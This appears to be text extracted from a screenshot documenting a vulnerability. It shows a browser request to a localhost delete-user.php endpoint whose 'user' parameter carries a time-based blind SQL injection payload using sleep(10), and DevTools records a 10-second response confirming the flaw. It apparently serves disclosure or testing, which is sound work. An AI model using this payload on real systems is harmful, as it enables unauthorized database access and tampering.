 http://localhost/endpoint/delete-user.php?user=(select(0)from(select(sleep(10)))v)/*%27%2B(select(0)from(select(sleep(10)))v)%2B%27"%2B(select(0)from(select(sleep(10)))v)%2B"*/
localhost 显示
User Deleted Successfully
确定
Elements Console Sources Network Performance Performance insights Memory Application Lighthouse
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests 3rd-party requests
Name Url Status Protocol Scheme Type Initiator Size Time Waterfall
delete-user.php?user=(select(0)from(select(sle... http://localhost/endpoint/delete-user.php?us... 200 http/1.1 http document Other 243 B 10.03 s